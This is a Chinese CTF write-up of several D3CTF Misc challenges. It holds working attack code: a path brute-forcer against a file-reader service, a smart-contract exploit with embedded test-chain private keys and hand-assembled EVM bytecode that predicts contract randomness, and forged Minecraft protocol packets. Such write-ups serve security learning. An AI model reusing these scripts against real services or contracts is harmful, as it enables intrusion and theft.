本文最后更新于 122 天前,其中的信息可能已经有所发展或是发生改变。

北邮✌!!!被带飞了!!!我们是冠军!!!!

Misc
d3readfile
- 是一个文件阅读器,根据题目描述,尝试查看
/usr/bin/locate,发现存在该程序 - 已知
locate是在数据库文件中查找文件位置,所以尝试读取数据库/var/lib/mlocate/mlocate.db,但是文件不存在 - 尝试服务器里记录所有locate相关的路径,然后爆破
find / -type f | grep locate > test.txtfrom requests import post
url = "http://106.14.124.130:30284/readfile"
c = 0
for i in open('test.txt', 'rb').read().split(b'\n'):
try:
data = {
"filepath": i.decode()
}
a = post(url, data=data).content
if b"no such file or directory" not in a:
print(i, a)
c += 1
except:
print(i)- 在文件
/var/cache/locate/locatedb中发现路径,得到flag
opt/vwMDP4unF4cvqHrztduv4hpCw9H9Sdfh/UuRez4TstSQEXZpK74VoKWQc2KBubVZi/LcXAfeaD2KLrV8zBpuPdgsbVpGqLcykz/flag_1s_h3re_233d3gif

- gif背景色每帧都在变化,R,G的值在0-32范围,B的值只有0,1
- 结合文件名称(x, y, bin),则前两位为坐标,第三位为黑白像素
from PIL import Image
maxn = 33
pic = Image.new("L",(maxn,maxn))
for i in range(1,1090):
img = Image.open('./imgs/test{}.png'.format(i))
tmp = img.getpixel((0,0))
pic.putpixel((tmp[0],tmp[1]),tmp[2]*255)
pic.save("flag.png")- 得到二维码flag

d3casino
- 区块链,不会; 代码来源:北邮zbr师傅
from web3 import Web3,HTTPProvider
from Crypto.Util.number import *
web3=Web3(HTTPProvider("http://47.102.106.102:32130"))
print(web3.isConnected())
acct= web3.eth.account.from_key('0x539286736be232d696e334dafb5f652c4cd9187d961800f97d0ab4f9a174286c')
print(acct.address)
game_address="0xAa209eC9F34316Fc9d1474670487fEC91433AA17"
acct_c1=web3.eth.account.from_key('0x783f5c3133f308e0d3b529bfa77db305128a7103623d78588b22def65b4808d8')
acct_c2=web3.eth.account.from_key('0x5705c068a8e71aa294d64613e95072216e03a640bb62a4e25981bec30ccaf145')
acct_c3=web3.eth.account.from_key('0x541ce28cbb145057fbe724bdb5a7e5603604280b1d20d22394fd739a018b9062')
timu="""
[1] - Create an account which will be used to deploy the challenge contract
[2] - Deploy the challenge contract using your generated account
[3] - Get your flag once you meet the requirement
[4] - Show the contract source code
[-] input your choice: 1
[+] deployer account: 0xc16438B7B24895292E5585B6f069ef53B679e984
[+] token: v4.local.pCUw0iRheZtvbbMlQcj6wJqjthldlilx3tXaHGOJYKadYNOykpj4I9ebVNzikyT8LXCYzE23nmhfnVMhscMZ1fgu81E9zJgj1yxm2BG_WuPx2PpjhsilTZBoaeIz3HYjPl3G50Yz6EAIIURJ0rnuGpdTXrqL9Hgm6kEWp2f6dxy3Lw
[+] please transfer 0.001 test ether to the deployer account for next step
v4.local.pCUw0iRheZtvbbMlQcj6wJqjthldlilx3tXaHGOJYKadYNOykpj4I9ebVNzikyT8LXCYzE23nmhfnVMhscMZ1fgu81E9zJgj1yxm2BG_WuPx2PpjhsilTZBoaeIz3HYjPl3G50Yz6EAIIURJ0rnuGpdTXrqL9Hgm6kEWp2f6dxy3Lw
"""
wo="""
Address: 0xfbDaE66Af3C84C9EcC4E95E7B95692b48f560000
Private Key: 539286736be232d696e334dafb5f652c4cd9187d961800f97d0ab4f9a174286c
"""
gongjiheyue="""
Address: 0x4D0d814085CB596Eb651052E3E1b8E070A4ad447
Private Key: 8b0087c27b4ce9596fe2426b7e10ea72775f4ac2e22ec97846580eb5d91499c8
Address: 0x6c56d750cB242657BD8ab8d8e7Ba9Ff2521ba1fC
Private Key: 5705c068a8e71aa294d64613e95072216e03a640bb62a4e25981bec30ccaf145
Address: 0xc94497630bADbB83E9728Fe8aD86cbcfF76AD0dc
Private Key: 541ce28cbb145057fbe724bdb5a7e5603604280b1d20d22394fd739a018b9062
Address: 0xac8872DeE409983549703B3aE4Bd7fC54727669B
Private Key: 1d4148bb424b96c54f04a37099cd40d6c8def7b22d67a5a64317208c497e5c10
"""
acct_c5=web3.eth.account.from_key('0x1d4148bb424b96c54f04a37099cd40d6c8def7b22d67a5a64317208c497e5c10')
acct_c4=web3.eth.account.from_key('0x54336a2f7080bbabd7a9c240380ce457ce0376de3869749774fbb0859163bfca')
def deploy(rawTx):
signedTx = web3.eth.account.signTransaction(rawTx, private_key=acct.privateKey)
hashTx = web3.eth.sendRawTransaction(signedTx.rawTransaction).hex()
receipt = web3.eth.waitForTransactionReceipt(hashTx)
print(receipt)
return receipt
"""
1:0x46AE8A0cfc8EC77DFDa67e2E7C1D8369C8810000
2:0x8E8B21Ffd895b904475CEd821bA91e0AeF550000
3:0x257172BA001064D07dC2C8e55d08cDA9ce7f0000
4:0x82263d09aF08f47050bD71D4b73E1c090Cc20000
5:0x280722B354b84Eba74A9bc5483e2A9230B1e0000
"""
if __name__ == '__main__':
c1 = {
'from': acct.address,
'to': "0xAa209eC9F34316Fc9d1474670487fEC91433AA17",
'nonce': web3.eth.getTransactionCount(acct.address),
'gasPrice': web3.toWei(1, 'gwei'),
'gas': 3000000,
'value': web3.toWei(0, 'ether'),
'data':"0x20c6e271",
"chainId": web3.eth.chain_id
}
deploy(c1)
#print(web3.eth.getBalance(acct_c3.address))
# print(web3.eth.getStorageAt('0x64d21B7177374bDB496E2cEfd78089fAbac13096',0))
# print(web3.eth.getStorageAt('0x64d21B7177374bDB496E2cEfd78089fAbac13096',1))
AttributeDict({'blockHash': HexBytes('0xbba00c1e3c75d27e1dc6e9f6933d40d02e9089da39a1cf77c18cb8622a2149eb'), 'blockNumber': 538, 'contractAddress': None, 'cumulativeGasUsed': 22870, 'effectiveGasPrice': 1000000000, 'from': '0xfbDaE66Af3C84C9EcC4E95E7B95692b48f560000', 'gasUsed': 22870, 'logs': [AttributeDict({'address': '0xAa209eC9F34316Fc9d1474670487fEC91433AA17', 'topics': [HexBytes('0x23ddb4dbb8577d03ebf1139a17a5c016963c43761e8ccd21eaa68e9b8ce6a68e')], 'data': '0x', 'blockNumber': 538, 'transactionHash': HexBytes('0x6823e4f7e133c124cbfd829e156290b7837abfe9f997d4c4dbfd032887be02c9'), 'transactionIndex': 0, 'blockHash': HexBytes('0xbba00c1e3c75d27e1dc6e9f6933d40d02e9089da39a1cf77c18cb8622a2149eb'), 'logIndex': 0, 'removed': False})], 'logsBloom': HexBytes('0x00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000400000000000000000000000000004000000000000000000000000000000000000000000000000000000000000000000000000008000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200020000000000000000000000000000000000000000000000000000000000800000000000000000000000000000000000000000'), 'status': 1, 'to': '0xAa209eC9F34316Fc9d1474670487fEC91433AA17', 'transactionHash': HexBytes('0x6823e4f7e133c124cbfd829e156290b7837abfe9f997d4c4dbfd032887be02c9'), 'transactionIndex': 0, 'type': '0x0'})
- 手搓的
shellcode
from eth_abi.packed import encode_packed
from web3 import Web3
from pyevmasm import assemble_hex,disassemble_hex
data=encode_packed(['uint','uint','address'],[1,2,'0x5B38Da6a701c568545dCfcB03FcB875f56beddC4'])
#print(Web3.toHex(data))
# 0x
# 0000000000000000000000000000000000000000000000000000000000000001
# 0000000000000000000000000000000000000000000000000000000000000002
# 5b38da6a701c568545dcfcb03fcb875f56beddc4
print(Web3.toHex(Web3.keccak(b'bet()')[0:4]))
data1="""
PUSH20 0xAa209eC9F34316Fc9d1474670487fEC91433AA17
CALLER
EQ
PUSH1 0x46
JUMPI
PUSH1 0x00
PUSH1 0x50
PUSH4 0x11610c25
PUSH1 0x34
MSTORE
PUSH1 0x04
PUSH1 0x50
PUSH1 0x00
PUSH20 0xAa209eC9F34316Fc9d1474670487fEC91433AA17
PUSH2 0xfbfb
CALL
STOP
JUMPDEST
TIMESTAMP
PUSH1 0x40
MSTORE
ADDRESS
PUSH1 0x74
MSTORE
DIFFICULTY
PUSH1 0x60
MSTORE
PUSH1 0x54
PUSH1 0x40
SHA3
PUSH1 0x11
SWAP1
MOD
PUSH1 0x60
MSTORE
PUSH1 0x20
PUSH1 0x60
RETURN
"""
print(assemble_hex(data1))d3craft
- 参考连接
- https://papermc.io/
- https://wiki.vg/Protocol
- 官方题解:https://blog.wingszeng.top/2023-d3ctf-misc-d3craft/
- 给出
Minecraft服务器地址,连接后移动视角或移动被踢出服务器

- 伪造数据包,伪造登录与动作报文

import socket
payload1 = b"\x15\x00\xfa\x05\x0e\x31\x30\x31\x2e\x34\x33\x2e\x31\x30\x36\x2e\x31\x31\x34\x63\xdd\x02"
payload2 = b"\x1a\x00\x07\x74\x6f\x6f\x6c\x6d\x61\x6e\x01\x8a\x53\xac\xf0\x3c\xfd\x39\xf9\x93\xcb\x88\xb7\x37\xe8\x8b\xbc"
payload3 = b"\x0f\x00\x08\x05\x7a\x68\x5f\x63\x6e\x14\x00\x01\x7f\x01\x00\x01\x1a\x00\x0d\x0f\x6d\x69\x6e\x65\x63\x72\x61\x66\x74\x3a\x62\x72\x61\x6e\x64\x07\x76\x61\x6e\x69\x6c\x6c\x61"
payload4 = b"\x23\x00\x15\x40\x21\x00\x00\x00\x00\x00\x00\xc0\x5e\x00\x00\x00\x00\x00\x00\x40\x21\x00\x00\x00\x00\x00\x00\xc3\x34\x00\x00\x00\x00\x00\x00\x00"
payload5 = b"\x00\x00\x00\x00"
payload6 = b"\x03\x00\x00\x01"
payload7 = b"\x23\x00\x15\xc0\x2e\x37\xdc\xf0\x1f\xa3\x8e\xc0\x4e\x00\x00\x00\x00\x00\x00\xc0\x15\x0e\xd6\xdb\x34\x7f\xc3\xc2\x8b\x76\x15\x00\x00\x00\x00\x00"
leftclick = b"\x03\x00\x2f\x00"
bad_move = b"\x1b\x00\x14\x3f\xb9\x99\x99\x99\x99\x99\x9a\xc0\x49\x99\x99\x99\x99\x00\x00\x3f\xb9\x99\x99\x99\x99\x99\x9a\x00"
move = b"\x1b\x00\x14\x3f\xe0\x00\x00\x00\x00\x00\x00\x3f\xc0\x00\x00\x00\x00\x00\x00\x3f\xb9\x99\x99\x99\x99\x99\x9a\x00"
host = "47.102.115.18"
port = 32508
s=socket.socket()
s.connect((host,port))
remotetarget = b"\x14\x00\xfa\x05\x0d\x34\x37\x2e\x31\x30\x32\x2e\x31\x31\x35\x2e\x31\x38\x7e\xfc\x02"
s.send(remotetarget)
s.send(payload2)
print(s.recv(999999))
s.send(payload3)
#a = s.recv(999999)
while(1):
a = s.recv(999999)
if b"\xc0\x4e\x00\x00\x00\x00\x00\x00" in a:
t = a.split(b"\xc0\x4e\x00\x00\x00\x00\x00\x00")
x = t[1][-8:].hex()
z = t[2][:8].hex()
break
target_x = b"\x3f\xe0\x00\x00\x00\x00\x00\x00"
target_z = b"\x3f\xe0\x00\x00\x00\x00\x00\x00"
new_move = b"\x1b\x00\x14" + target_x + b"\xc0\x4e\x00\x00\x00\x00\x00\x00" +target_z+b"\x01"
s.send(b"\x03\x00\x00\x02")
#s.send(payload4)
s.send(move)
s.send(b"\x03\x00\x00\x03")
s.send(new_move)
s.send(leftclick)
s.send(leftclick)
s.send(leftclick)
s.send(leftclick)
s.send(leftclick)
s.send(leftclick)
s.recv(9999)
s.send(leftclick)d3image
- 查看镜像版本
Linux version 4.15.0-142-generic (buildd@lgw01-amd64-039) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.12)) #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 (Ubuntu 4.15.0-142.146~16.04.1-generic 4.15.18)
- 起个
Ubuntu16.04的docker,制作对应的profile,不要换源等操作,使用官方源- 参考链接:https://www.jianshu.com/p/1f134bf4c20c
apt install -y linux-headers-4.15.0-142-generic linux-image-4.15.0-142-generic dwarfdump build-essential vim zip git
git clone https://github.com/volatilityfoundation/volatility.git
cd volatility/tools/linux
sed -i 's/$(shell uname -r)/4.15.0-142-generic/g' Makefile
echo 'MODULE_LICENSE("GPL");' >> module.c
make
zip Ubuntu1604142.zip System.map-4.15.0-142-generic module.dwarf- linux_bash

- 查看一下
proxychains的配置


- 联想到提供的靶机为代理服务器,设置连接后,通过
strings查看,尝试访问http://127.0.0.1:2333/magic.7z得到流量


- 大致统计发现
target_ip近百万个,一次排序,以是否有响应作为二进制存储(From: cjj 大爹
import libnum
import tqdm
text = ""
data = []
for i in range(256):
data1 = []
for j in range(256):
data2 = []
for k in range(256):
data2.append(0)
data1.append(data2)
data.append(data1)
f = open("usbdata.txt","r").readlines()
f2 = open("result.csv","r").readlines()
for i in tqdm.trange(len(f)):
pos = f[i][:-1].split(".")
pos2 = f2[i+1][:-1].split(",")[-1].replace('"','')
if("reply in" in pos2):
data[int(pos[1])][int(pos[2])][int(pos[3])] += 1
for i in data:
for j in i:
for k in j:
if(k == 0):
text += "0"
elif(k == 1):
text += "1"
print(len(text))
fw = open("1.7z","wb")
fw.write(libnum.b2s(text))- 得到7z,内部为一个手柄3D模型,模型内部存在二维码,切片后得到字符
3;A6eI`(J{z29|Gz":Dqt;~h*Bvc$7}c"dw'uBJth$Jg(+4+8x9eG7`>83$q5hF%I*)yrcb3+7$*~Dr"G|:K~C{_"Jv5=B9t9|>bwugCE~d&3fd{H;@hD?(DDz~$h#I%I`IB8zKyfHby3x'yfc56fH35|E8$+KGE@(u`7


- 处理后得到:

- 同时在
http://127.0.0.1:2333/main.bundle.js找到对应的emoji
function _0x367dfb() {
var _0x19d81a = _0x3ca986,
_0x46b339 = _0x40e787(_0x19d81a(0x2e5)),
_0x522270 = navigator[_0x19d81a(0x2e3)]()[0x0];
for (let _0x265221 = 0x0; _0x265221 < 0x11; _0x265221++) {
var _0x8068e1 = _0x522270[_0x19d81a(0x1d8)][_0x265221]['pressed'];
if (_0x5652b5[_0x265221] && !_0x8068e1) {
var _0x89a3b7 = {
0x0: '🅰️',
0x1: '🅱️',
0x2: '❎',
0x3: '🥺',
0x4: '🐻',
0x5: '🍉',
0x6: '🍆',
0x7: '🥔',
0xc: '⬆️',
0xd: '⬇️',
0xe: '⬅️',
0xf: '➡️'
} [_0x265221] || '';
if (!_0x89a3b7) continue;
_0x13374a[_0x19d81a(0x341)](_0x89a3b7);
var _0x247d0f = document['createElement'](_0x19d81a(0x237));
_0x247d0f['classList']['add'](_0x19d81a(0x289), _0x19d81a(0x1f7), _0x19d81a(0x2ea)), _0x247d0f[_0x19d81a(0x301)] = _0x89a3b7, _0x46b339[_0x19d81a(0x1b5)](_0x247d0f);
}
_0x5652b5[_0x265221] = _0x8068e1;
}
_0x13374a['length'], _0xb1983b = requestAnimationFrame(_0x367dfb);
}
window[_0x3ca986(0x32e)] = () => {
var _0x4f8075 = _0x3ca986;
window[_0x4f8075(0x25d)] || window['webkitRequestAnimationFrame'] || window[_0x4f8075(0x326)];
const _0x5cfe42 = window[_0x4f8075(0x346)] || window['webkitCancelRequestAnimationFrame'] || window[_0x4f8075(0x1f2)];
window[_0x4f8075(0x2e9)](_0x4f8075(0x291), function() {
var _0x5ffb06 = _0x4f8075;
navigator[_0x5ffb06(0x2e3)]()[0x0], (console[_0x5ffb06(0x276)](_0x5ffb06(0x2d3)), _0x40e787(_0x5ffb06(0x2c8))[_0x5ffb06(0x301)] = 'Connected', _0x40e787(_0x5ffb06(0x2db))[_0x5ffb06(0x34f)](), _0x367dfb());
}), window[_0x4f8075(0x2e9)](_0x4f8075(0x219), function() {
var _0x183dd6 = _0x4f8075;
console[_0x183dd6(0x276)](_0x183dd6(0x1aa)), _0x5cfe42(_0xb1983b);
}), _0x40e787(_0x4f8075(0x324))[_0x4f8075(0x2e9)](_0x4f8075(0x1e6), async _0xa14545 => {
var _0x5ab203 = _0x4f8075;
_0xa14545[_0x5ab203(0x28c)]();
try {
var _0x1d38b3 = function(_0x142a4e) {
var _0x57ccdf = _0x5ab203;
const _0x1a6fd6 = {
'.': 0x1f4,
'-': 0x5dc,
'\x20': 0x0
};
return _0x142a4e[_0x57ccdf(0x28f)]('')[_0x57ccdf(0x260)](_0x595932 => {
var _0x3b29d9 = _0x57ccdf;
return _0x595932[_0x3b29d9(0x28f)]('')[_0x3b29d9(0x260)](_0x187f5e => _0x1a6fd6[_0x187f5e]);
})[_0x57ccdf(0x2c1)]();
}(function(_0x3ba373) {
var _0x13941b = _0x5ab203;
const _0x4c7e7a = {
'a': '.-',
'b': '-...',
'c': _0x13941b(0x2b5),
'd': '-..',
'e': '.',
'f': _0x13941b(0x1c8),
'g': _0x13941b(0x228),
'h': _0x13941b(0x339),
'i': '..',
'j': _0x13941b(0x196),
'k': '-.-',
'l': _0x13941b(0x314),
'm': '--',
'n': '-.',
'o': _0x13941b(0x2ad),
'p': _0x13941b(0x337),
'q': _0x13941b(0x205),
'r': _0x13941b(0x2fa),
's': _0x13941b(0x193),
't': '-',
'u': _0x13941b(0x2ba),
'v': _0x13941b(0x30f),
'w': _0x13941b(0x218),
'x': _0x13941b(0x242),
'y': _0x13941b(0x2ca),
'z': _0x13941b(0x25c),
0x1: _0x13941b(0x2de),
0x2: _0x13941b(0x1ff),
0x3: '...--',
0x4: _0x13941b(0x1cc),
0x5: _0x13941b(0x22d),
0x6: '-....',
0x7: _0x13941b(0x312),
0x8: _0x13941b(0x2e4),
0x9: _0x13941b(0x2a3),
0x0: '-----',
'\x20': '\x20'
};
return _0x3ba373[_0x13941b(0x2df)]()['split']('\x20')[_0x13941b(0x260)](_0x3166b5 => {
var _0x35a37e = _0x13941b;
return _0x3166b5[_0x35a37e(0x28f)]('')[_0x35a37e(0x260)](_0x431078 => _0x4c7e7a[_0x431078])['join']('\x20');
})[_0x13941b(0x2be)](_0x13941b(0x1d7));
}((await _0x1afe3a[_0x5ab203(0x1ed)]('/api/check', {
'text': _0x13374a[_0x5ab203(0x2be)]('')
}))[_0x5ab203(0x351)][_0x5ab203(0x1c7)]));
_0x5657ef(navigator[_0x5ab203(0x2e3)]()[0x0], _0x1d38b3);
} catch (_0x3ac29d) {
alert('wrong\x20token');
}
- 转换后向
http://127.0.0.1:2333/api/check携带token发送

- 大写后base32解码得到flag
- flag{whAT_4_n1ce_G4m3Pad}